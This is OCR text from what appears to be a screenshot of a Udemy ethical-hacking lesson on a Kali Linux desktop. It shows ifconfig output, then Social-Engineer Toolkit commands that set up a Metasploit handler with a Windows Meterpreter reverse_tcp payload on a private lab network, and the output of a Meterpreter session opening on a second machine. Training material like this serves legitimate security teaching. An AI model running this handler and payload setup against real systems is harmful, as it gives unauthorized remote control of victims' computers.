 Applications Places Sat May 30, 5:33 PM root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2
inet addr:192.168.236.130 Bcast:192.1
inet6 addr: fe80::20c:29ff:fe2e:bb57/6
UP BROADCAST RUNNING MULTICAST MTU:15
RX packets:77 errors:0 dropped:0 overr
TX packets:38 errors:0 dropped:0 overr
collisions:0 txqueuelen:1000
RX bytes:10341 (10.0 KiB) TX bytes:32
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric
RX packets:12 errors:0 dropped:0 overr
TX packets:12 errors:0 dropped:0 overr
collisions:0 txqueuelen:0
RX bytes:720 (720.0 B) TX bytes:720 (
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.236.130
LHOST => 192.168.236.130
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.236.130:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.236.131
[*] Meterpreter session 1 opened (192.168.236.130:443 -> 192.168.236.131:49163)
at 2015-05-30 17:33:04 +0530
session -l
[-] Unknown command: session.
msf exploit(handler) > session -i
[-] Unknown command: session.
msf exploit(handler) > session -i
Go to Windows.
udemy
root@kali: ~ root@kali: ~ [set]